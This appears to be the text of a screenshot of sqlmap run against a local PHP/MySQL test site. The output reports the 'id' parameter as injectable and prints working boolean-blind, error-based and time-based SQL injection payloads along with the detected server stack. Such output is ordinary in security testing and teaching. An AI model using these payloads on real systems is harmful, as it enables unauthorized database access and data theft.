 C:\Windows\System32\cmd.exe
[10:44:55] [INFO] testing 'MySQL UNION query (63) - 61 to 80 columns'
[10:44:56] [INFO] testing 'MySQL UNION query (63) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 357 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4282=4282 AND 'cmnz'='cmnz
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 4949 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(4949=4949,1))),0x7178787071,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'xHoc'='xHoc
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1216 FROM (SELECT(SLEEP(5)))gpIm) AND 'yMWQ'='yMWQ
---
[10:44:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0
[10:44:58] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\localhost'
[10:44:58] [WARNING] your sqlmap version is outdated
[*] ending @ 10:44:58 /2023-01-30/
E:\Chrome Google\sqlmap-1.6>